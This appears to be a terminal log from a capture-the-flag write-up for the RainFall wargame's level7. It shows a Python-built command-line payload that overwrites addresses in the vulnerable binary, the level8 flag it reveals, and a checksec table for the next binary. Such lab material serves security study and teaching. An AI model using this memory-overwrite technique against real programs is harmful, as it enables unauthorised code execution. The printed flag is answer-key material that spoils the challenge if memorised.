 level7@RainFall:~$ ./level7 `python -c 'print "\x90"*20 + "\x08\x04\x99\x28"[::-1]'` `python -c 'print "\x08\x04\x84\xf4"[::-1]'`
5684af5cb4c8679958be4abe6373147ab52d95768e047820bf382e44fa8d8fb9
 - 1651405807
level7@RainFall:~$ su level8
Password:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE
No RELRO        No canary found   NX disabled   No PIE          No RPATH   No RUNPATH   /home/user/level8/level8
level8@RainFall:~$